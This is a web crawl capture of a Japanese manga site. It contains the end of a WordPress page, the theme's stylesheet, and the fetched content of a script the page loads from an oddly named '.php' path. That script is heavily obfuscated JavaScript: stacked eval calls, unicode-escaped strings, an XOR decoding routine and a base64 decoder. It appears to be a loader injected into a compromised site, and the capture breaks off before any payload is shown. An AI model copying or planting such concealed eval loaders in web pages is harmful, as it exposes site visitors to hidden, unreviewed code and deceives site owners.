void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bishobisho-manga.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/ba3056b7cb.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23a53546f5cb4b7bafa686d8782fa8f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bishobisho-manga.com/wp-content/themes/template_theme/style.css?ver=6.9
body_size: 5640
content:
@charset "UTF-8";

/*
Theme Name: 【テーマ名を自由に変更】
Version: 1.0
*/

/* css リセット */
/*! destyle.css v2.0.2 | MIT License | https://github.com/nicolas-cusan/destyle.css */

/* Reset box-model and set borders */
/* ============================================ */

*,
::before,
::after {
  box-sizing: border-box;
  border-style: solid;
  border-width: 0;
}

/* Document */
/* ============================================ */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 * 3. Remove gray overlay on links for iOS.
 */

html {
  line-height: 1.15; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -webkit-tap-highlight-color: transparent; 
  overflow-x: hidden;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;/* 3*/
}

/* Sections */
/* ============================================ */

/**
 * Remove the margin in all browsers.
 */

body {
  margin: 0;
  color: #707070;

}

/**
 * Render the `main` element consistently in IE.
 */

main {
  display: block;

  overflow: hidden;
  border-top: solid 4px #db535e;
}

/* Vertical rhythm */
/* ============================================ */

p,
table,
blockquote,
address,
pre,
iframe,
form,
figure,
dl {
  margin: 0;
}

/* Headings */
/* ============================================ */

h1 img{
    width: 210px;
    display: block;
    margin: 0 auto;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  margin: 0;
}

/* Lists (enumeration) */
/* ============================================ */

ul,
ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

/* Lists (definition) */
/* ============================================ */

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

/* Grouping content */
/* ============================================ */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  box-sizing: content-box; /* 1 */
  height: 0; /* 1 */
  overflow: visible; /* 2 */
  border-top-width: 1px;
  margin: 0;
  clear: both;
  color: inherit;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

address {
  font-style: inherit;
}

/* Text-level semantics */
/* ============================================ */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
  background-color: transparent;
  text-decoration: none;
  color: inherit;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  text-decoration: underline; /* 2 */
  text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace; /* 1 */
  font-size: inherit; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content */
/* ============================================ */

/**
 * Prevent vertical alignment issues.
 */

img,
embed,
object,
iframe {
  vertical-align: bottom;
}

/* Forms */
/* ============================================ */

/**
 * Reset form fields to make them styleable
 */

button,
input,
optgroup,
select,
textarea {
  -webkit-appearance: none;
  appearance: none;
  vertical-align: middle;
  color: inherit;
  font: inherit;
  background: transparent;
  padding: 0;
  margin: 0;
  outline: 0;
  border-radius: 0;
  text-align: inherit;
}
textarea{
    background: #fff;
    border-radius: 1em;
}

.wpcf7-form-control{
    background: #fff;
    width: 100%;
    border-radius: 1em;
    padding: 4px;
    margin-top: 12px;
    border-radius: 1em;
    padding: 4px;
    margin-top: 6px;
    border: solid 2px #db535e;
}
.wpcf7-acceptance{
    margin: 12px auto;
    display: block;
    background: orange;
    color: #fff;
}

form p{
    margin: 16px 8px;
}
.wpcf7-submit{
    background: #db535e;
    color: #fff;
    text-align: center;
    padding: 12px 0;
}
/**
 * Reset radio and checkbox appearance to preserve their look in iOS.
 */

[type="checkbox"] {
  -webkit-appearance: checkbox;
  appearance: checkbox;
}

[type="radio"] {
  -webkit-appearance: radio;
  appearance: radio;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
}

button[disabled],
[type="button"][disabled],
[type="reset"][disabled],
[type="submit"][disabled] {
  cursor: default;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Remove arrow in IE10 & IE11
 */

select::-ms-expand {
  display: none;
}

/**
 * Remove padding
 */

option {
  padding: 0;
}

/**
 * Reset to invisible
 */

fieldset {
  margin: 0;
  padding: 0;
  min-width: 0;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */

legend {
  color: inherit; /* 2 */
  display: table; /* 1 */
  max-width: 100%; /* 1 */
  padding: 0; /* 3 */
  white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
  overflow: auto;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the outline style in Safari.
 */

[type="search"] {
  outline-offset: -2px; /* 1 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/**
 * Clickable labels
 */

label[for] {
  cursor: pointer;
}

/* Interactive */
/* ============================================ */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/*
 * Remove outline for editable content.
 */

[contenteditable] {
  outline: none;
}

/* Table */
/* ============================================ */

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption {
  text-align: left;
}

td,
th {
  vertical-align: top;
  padding: 0;
}

th {
  text-align: left;
  font-weight: bold;
}

/* Misc */
/* ============================================ */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

/* ============================================ */
/* ============================================ */
/* 　　　　　　　　　ここから CSS　　　　　　　　　 */
/* ============================================ */
/* ============================================ */

/* main body */
body{background:#f0f0f0;font-family: "Helvetica Neue", "Helvetica", "Hiragino Sans", "Hiragino Kaku Gothic ProN", "Arial", "Yu Gothic", "Meiryo", sans-serif;}
header{max-width:1280px;margin:0 auto;background:#fff;padding: 2em 0 .5em 0;border-bottom:1px solid #ccc;border-top: 16px solid #db535e; overflow-x: hidden;} 
.wrap{max-width:1280px;margin:1em auto;display: flex;}
main{width:calc(100% - 360px);background: #fff;}
.sidebar{width:340px;background:#f8f8f8;margin-left:20px;}
.sidebar-in{position: sticky;top:0;}
footer{max-width:1280px;margin:0 auto;background:#000;color:#fff;padding:2.5em 0;border-bottom:1px solid #ccc;}
a:hover{opacity: .75;}

@media (max-width: 800px) {
  .wrap{display:block;}
	main{width:100%;margin-bottom:1.5em;}
	.sidebar{width:100%;margin-left:0;}
  .sidebar-in{position: relative;}
}

/* header */
header h1{font-size:144%;}
.menu{
    max-width: 1280px;
    margin: 0 auto;
    background: #fff;
    color: #db535e;
    padding: 0;
    border-bottom: 1px solid #ccc;
}
.menus{display: flex;}
.menus li{display:block;width:20%;text-align:center;border-right:1px solid #db535e;}
.menus li:last-child{border-right:0;}
.menus li a{display:block;padding:1em;}
.menus li a:hover{background:#111;}


@media (max-width: 800px) {
    .menus li{
        border-top: 2px solid #db535e;
        border-right: 2px solid #db535e;
    }

}
/* main */
main h1{font-size:166%;margin:1em 0 .5em;padding:0 .5em;font-weight:bold;}
main h2{font-size:16px;margin:1em 0 .5em;padding:0 .5em;}
main h3{font-weight:bold;}

/* body - list */
main{overflow:hidden;}
article.list{width:24%;margin:.5em .5%;float:left;padding-top:36%;overflow:hidden;position: relative;background:#f8f8f8;box-shadow: 0 0 4px #0004;}
article.list img{position:absolute;top:0;left:50%;margin:0 0 0 -50%;display:block;width:100%;}
article.list h3 {position:absolute;bottom:0;left:0;right:0;background:#0008;color:#fff;font-weight:bold;padding:.3em;}
.articlelist{margin:1em;overflow:hidden;}
@media (max-width: 800px) {
	article.list  {width:31%;margin:.5em 1%;float:left;padding-top:72%;overflow:hidden;position: relative;background:#f8f8f8;}
  .articlelist{margin:.5em;}
}

/* body - single */
main h1.single_title{font-size:133%;padding:.5em;font-weight:bold;}
ol.single_wrap{background:#f0f0f0;padding:.5em;margin:.5em;border-radius: 8px;}
ol.single_wrap li{overflow:hidden;margin:8px 0;overflow:hidden;}
ol.single_wrap li span{display:block;width:7.5em;padding:4px .5em;background:#333;color:#fff;border-radius:4px;text-align:left;float:left;font-weight:bold;margin:3px 0 3px .5em;}
ol.single_wrap li a{display:block;padding:4px .5em;background:#fff;color:#db535e;border-radius:4px;float:left;font-weight:bold;margin:3px 0 3px .5em;}
.content{text-align: center;}

/* terms */
ol.terms{}
ol.terms li{min-width:50%;display: inline-block;padding:.5em;}
ol.terms li a{display:block;padding:.5em 2em .5em .5em;border:1px solid #ccc;border-radius:4px;position: relative;    background: #333;
    color: #fff;}
ol.terms li a:hover{background:#EFA43F;}
ol.terms li a span{position: absolute;top:0;right:0;padding:.5em;}
@media (max-width: 800px) {
  ol.terms li{min-width:none;display:block;padding:.25em;}
}

/*  wpp  */
ul.wpp-list{
    overflow: hidden;
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
ul.wpp-list li{width:24%;margin:.5em .5%;float:left;padding-top:36%;overflow:hidden;position: relative;clear: inherit;}
ul.wpp-list li a:nth-child(1){position:absolute;top:0;left:50%;margin:0 0 0 -50%;display:block;width:100%;}
ul.wpp-list li a:nth-child(2){
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
    /*IE対策*/
    line-height: 1.5em;
    max-height: 4.5em;
}
.wpp-thumbnail{width:100%;margin:0 0 0 0 !important; }
@media (max-width: 800px) {
	ul.wpp-list li{width:48%;margin:.5em 1%;float:left;padding-top:72%;overflow:hidden;position: relative;background:#f8f8f8;}
}

/* wpp-box */
.wpp-box{border:2px solid #ccc;height:calc(300px * 0.6 + 3em);margin:0 1em 1em;overflow-x: scroll;overflow-y: hidden;}
.wpp-box ul.wpp-list{padding:.5em 0;width:calc(200px * 6 + 11em);white-space: nowrap;}
.wpp-box ul.wpp-list li{width:calc(200px * 0.6);margin:.5em;height:calc(300px * 0.6);padding-top:0;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
@media (max-width: 800px) {
  .wpp-box{border:2px solid #ccc;height:calc(300px * 0.5 + 2em);margin:0 .5em .5em;overflow-x: scroll;overflow-y: hidden;}
  .wpp-box ul.wpp-list{padding:.5em 0;width:calc(200px * 5 + 11em);white-space: nowrap;}
  .wpp-box ul.wpp-list li{width:calc(200px * 0.5);margin:.5em;height:calc(300px * 0.5);padding-top:0;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
  }

/* sidebar */
.sidebar ul.wpp-list{padding:.5em;}
.sidebar ul.wpp-list li{width:31%;margin:.5em 1%;float:left;padding-top:49%;overflow:hidden;position: relative;background:#f8f8f8;clear: inherit;}
.sidebar h2.widgettitle,
.sidebar h3{
    padding-top: 16px;
    padding-bottom: 4px;
    text-align: start;
    color: #db535e;
    font-size: 18px;
    border-bottom: 2px solid #db535e;
}

.sidebar .sidein{margin-bottom:1.5em;}
.sidebar .sidein:last-child{margin-bottom:0;}

/* side serach */
#searchform{padding:1em;}
#searchform label{display:none;}
#searchform input[type="text"]{border:1px solid #ccc;}
#searchform input[type="submit"]{}

/* Breadcrumb */
.breadlist{max-width:1280px;margin:0 auto;background:#fff;color:#555;padding:.5em;}
.breadlist li{display:inline-block;margin:0 .25em;font-size:80%;}
.breadlist li:after{content:"›";margin-left:.5em;}
.breadlist li:last-child::after{display:none;}

/* footer */
footer{text-align: center;font-size:85%;}

/* iamges */
img{max-width:100%;height:auto;margin:auto;}


/* pagination */
.pagination{clear:both;}

/* ページング */
.pagination {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 40px 0;
	position: relative;
	font-size: 13px;
	}
	
	.pagination span,
	.pagination a {
	display: block;
	width: auto;
	margin: 4px;
	padding: 8px;
	border: 1px solid #555;
	text-decoration: none;
	text-align: center;
    line-height: 16px;
    border-radius: 4px;
	}
	
	/* ページ番号 */
	.pagination .pager {
	width: 32px;
	}
	
	/* ホバー時 & 現在のページ */
	.pagination a:hover,
	.pagination .current {
	color: #fff;
	border-color: #555;
	background-color: #555;
	}
	
	/* 前へ */
	.pagination a.prev {
	margin-right: 16px;
	}
	/* 次へ */
	.pagination a.next {
	margin-left: 16px;
	}
	/* 最初へ */
	.pagination a.first {}
	/* 最後へ */
	.pagination a.last {}
	
	/* Page x / y */
	.pagination span.page_num {
	display: none;
	}


    /* index */
.mainheadtitle{
    padding-top: 16px;
    padding-bottom: 4px;
    text-align: start;
    color: rgb(104, 104, 104);
    font-size: 18px;
    border-bottom: 2px solid #db535e;
}

    .buttonread{
        background: #F0BF52;
        width: 100%;
        display: block;
        text-align: center;
        color: #fff;
        padding: 9px 0;
        border-radius: 9px;
        font-size: 13px;

    }
.articlelist2{
    display: flex;
    flex-wrap: wrap;
}

.mainlist{
    background: rgb(255, 255, 255);

    padding-bottom: 2em;

}

.newtitle{
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
    /*IE対策*/
    line-height: 1.5em;
    max-height: 4.5em;
    color:#71B1D9;
}
.list2{
    width: 25%;
    padding: 8px 4px;
}
    @media (max-width: 800px) {
    .list2{
        width: 33%;
        padding: 8px 4px;
    }

    .menus li a{
        display: flex;
        padding: 1em 8px;
        flex-direction: column;
        font-size: 13px;
        align-items: center;
    }
}
.top_rankinglist{
    background: #fff;
    margin-bottom: 1em;
    box-shadow: 0px 2px 10px 0px rgb(144 144 144 / 60%);
}

.top_rankinglist_title{
    background: #333;
    color: #fff;
    padding: 6px 4px;
    font-size: 18px;
}


.top_rankinglistbox ul{
    display: flex;
    overflow-x: scroll;
    flex-wrap: nowrap;
    counter-reset: rank;
}
.top_rankinglistbox li{
    flex: 0 0 150px;
    min-width: 150px;
    margin-right: 8px;
    margin-left: 8px;
    position: relative;
}
.top_rankinglistbox li::before{
    counter-increment: rank;
    content: counter(rank) " 位";
    position: absolute;
    padding: 2px 14px;
    font-size: 13px;
    color: #fff;
    background: rgba(0,0,0,0.8);
    z-index: 1;
    top: 0;
    border-radius: 4px;
}
.top_rankinglistbox2 li::before{
    counter-increment: rank;
    content: counter(rank) " 位";
    position: absolute;
    padding: 2px 14px;
    font-size: 13px;
    color: #fff;
    background: rgba(0,0,0,0.8);
    z-index: 1;
    top: 0;
    border-radius: 4px;
}
.top_rankinglistbox2 li{
    position: relative;
}
.top_rankinglistbox2 ul{
    counter-reset: rank;
}


.scroll__title{
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 13px;
    line-height: 1.5em;
    max-height: 4.5em;
}

.top_rankinglist_titles{
    text-align: initial;

}

.tab-wrap {
	background: White;
	box-shadow: 0 0 5px rgba(0,0,0,.1);
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	padding: 0 0 20px;
}

.tab-label {
	color: #db535e;
	cursor: pointer;
	flex: 1;
	order: -1;
	padding: 12px 24px;
	position: relative;
	text-align: center;
	transition: cubic-bezier(0.4, 0, 0.2, 1) .2s;
	user-select: none;
	white-space: nowrap;
	-webkit-tap-highlight-color: transparent;
}

.tab-label:hover {
	background: rgba(0, 191, 255,.1);
}

.tab-switch:checked + .tab-label {
	color: #71B1D9;
}

.tab-label::after {
	background: #71B1D9;
	bottom: 0;
	content: '';
	display: block;
	height: 2px;
	left: 0;
	opacity: 0;
	pointer-events: none;
	position: absolute;
	transform: translateX(100%);
	transition: cubic-bezier(0.4, 0, 0.2, 1) .2s 80ms;
	width: 100%;
	z-index: 1;
}

.tab-switch:checked ~ .tab-label::after {
	transform: translateX(-100%);
}

.tab-switch:checked + .tab-label::after {
	opacity: 1;
	transform: translateX(0);
}

.tab-content {
	height:0;
	opacity:0;
	padding: 0;
	pointer-events:none;
	transform: translateX(-30%);
	transition: transform .3s 80ms, opacity .3s 80ms;
	width: 100%;
}

.tab-switch:checked ~ .tab-content {
	transform: translateX(30%);
}

.tab-switch:checked + .tab-label + .tab-content {
	height: auto;
	opacity: 1;
	order: 1;
	pointer-events:auto;
	transform: translateX(0);
}

.tab-wrap::after {
	content: '';
	height: 20px;
	order: -1;
	width: 100%;
}

.tab-switch {
	display: none;
}


.top_rankinglistboxlist{
    padding-top: 25% !important;
}



@media (max-width: 800px) {

.top_rankinglistboxlist{
    width: 23% !important;
    padding-top: 56% !important;
}
.top_rankinglistbox li{
    flex: 0 0 90px;
    min-width: 90px;
}
.top_rankinglistbox2 li{
    width: 31% !important;
    padding-top: 48% !important;
}
.orange2{
    font-size: 18px;
    padding-right: 0px !important;
    padding-bottom: 8px;
}
}
.top_rankinglist_titles{
    margin: 0;
    text-align: initial;
    font-size: 20px;
    padding-top: 1em;
}
.orange{
    color: #db535e;
    padding-right: 4px;
}
.orange2{
    color: #db535e;
    padding-right: 4px;
}
.top_rankinglistbox li{
    flex: 0 0 150px;
    min-width: 150px;
    margin-right: 8px;
    margin-left: 8px;
}
.headersub{
    background: #db535e;
    color: #fff;
    font-size: 16px;
    max-width: 1280px;
    margin: 0 auto;
    display: flex;
    overflow-x: scroll;

}

.headersub a{
    padding: 8px 0;
    flex: 0 0 90px;
    min-width: 90px;
    text-align: center;
    border-right: solid 1px;
}

.wp-block-search{
    max-width: 1280px;
    margin: 24px auto;
    padding: 0px;

}
.wp-block-search .wp-block-search__input{
    background: #fff !important;
    border:none !important;
    border-bottom-left-radius: 1em;
    border-top-left-radius: 1em;

}
.wp-block-search__button{
    color: #fff !important;
    background: #db535e !important;
    margin-left: 0 !important;
    border-bottom-right-radius: 1em;
    border-top-right-radius: 1em;

}
.freeserch{
    text-align: center;
    color: #db535e;
    font-size: 14px;
    margin-top: 20px;
    margin-bottom: 4px;
}


.nukiheader{
    font-size: 20px;
    text-align: start;
}
.nukiheader2{
    font-size: 18px;
    color: #fff;
    background: #333;
    padding: 4px;
    margin: 6px;
}

.dojinsite a{
    display: flex;
    justify-content: space-between;
    padding: 8px 4px;
    box-shadow: 0px 5px 8px -9px rgb(0 0 0 / 60%);
    margin-bottom: 5px;
}
.sidein{
    box-shadow: 0px 5px 12px -9px rgb(0 0 0 / 60%);
}
.contact{
    display: flex;
    justify-content: space-between;
    padding: 8px 4px;
}
.bodycontent{
    overflow: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
}

.ranklabel{
    display: flex;
}
.ranklabel_in{
    margin: 8px 4px;
    background: #270D5B;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    font-size: 18px;
    font-weight: bold;
}
.ranklistbutton{
    text-align: end;
    padding:12px 4px;
}

.article_tags{
    font-size: 12px;
    height: 16px;
    overflow: hidden;
    line-height: 16px;
    margin-bottom: 4px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bishobisho-manga.com/ba3056b7cb.php
body_size: 1417
content:
(function(c665dbfb,e665,_0765d){return c665dbfb(e665,_0765d);})(function(_76,__htas){return eval(_76);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0033\u0066\u0033\u0035\u0064\u0062\u0066\u0062\u0063\u002c\u005f\u0035\u0066\u0033\u0035\u0064\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0033\u0066\u0033\u0035\u0064\u0062\u0066\u0062\u0063\u0028\u005f\u0035\u0066\u0033\u0035\u0064\u0062\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0065\u0033\u0035\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0065\u0065\u0033\u0035\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0036\u0065\u0033\u0035\u0064\u0062\u0066\u002c\u005f\u0038\u0065\u0033\u0035\u0064\u0062\u0066\u0062\u002c\u0061\u0065\u0033\u0035\u0064\u0062\u0066\u0062\u0063\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0036\u0065\u0033\u0035\u0064\u0062\u0066\u0028\u005f\u0038\u0065\u0033\u0035\u0064\u0062\u0066\u0062\u002c\u0061\u0065\u0033\u0035\u0064\u0062\u0066\u0062\u0063\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0039\u0064\u0033\u0035\u0064\u0062\u002c\u0065\u0064\u0033\u0035\u0064\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0039\u0064\u0033\u0035\u0064\u0062\u0028\u0065\u0064\u0033\u0035\u0064\u0062\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u00